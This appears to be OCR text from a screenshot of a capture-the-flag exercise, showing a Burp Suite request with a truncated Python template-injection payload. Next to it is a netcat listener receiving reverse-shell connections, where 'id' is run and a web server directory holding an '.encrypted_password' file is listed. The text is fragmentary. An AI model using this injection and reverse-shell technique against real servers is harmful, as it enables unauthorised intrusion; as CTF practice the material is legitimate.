 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.3 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard
abdou@XPS15-AD: ~/ctfs/bas
Windows PowerShell
basilic@basilic: ~
1
Send
Request
Pretty
Raw
1 GET /json_
().__class
port__'](
17953']).
2 Host: ctf
3 Upgrade-In
4 User-Agent
AppleWebKi
5 Accept:
text/html,
webp,image
6 Accept-Enc
7 Accept-Lan
8 Connection
9
10
exit
abdou@XPS15-AD:~/ctfs/basilic$ nc -vlp 8888
Listening on 0.0.0.0 8888
Connection received on localhost 14445
id
uid=1001(python) gid=1001(python) groups=1001(python)
^C
abdou@XPS15-AD:~/ctfs/basilic$ nc -vlp 8888
Listening on 0.0.0.0 8888
Connection received on localhost 14476
id
uid=1001(python) gid=1001(python) groups=1001(python)
cd /opt/webserver
ls -ali
total 24
262189 drwxr-xr-x 2 python python 4096 Mar 10 11:40 .
262447 drwxr-xr-x 3 root   root   4096 Nov 16  2018 ..
262228 -rw-r--r-- 1 python python 1073 Nov 16  2018 basilic_dev_website.py
262227 -rw-r--r-- 1 python python  526 Nov 16  2018 contact.html
262223 -rw-r--r-- 1 python python   34 Mar 10 11:40 .encrypted_password
262226 -rw-r--r-- 1 python python  478 Nov 16  2018 index.html
INSPECTOR
Search...
0 matches
Waiting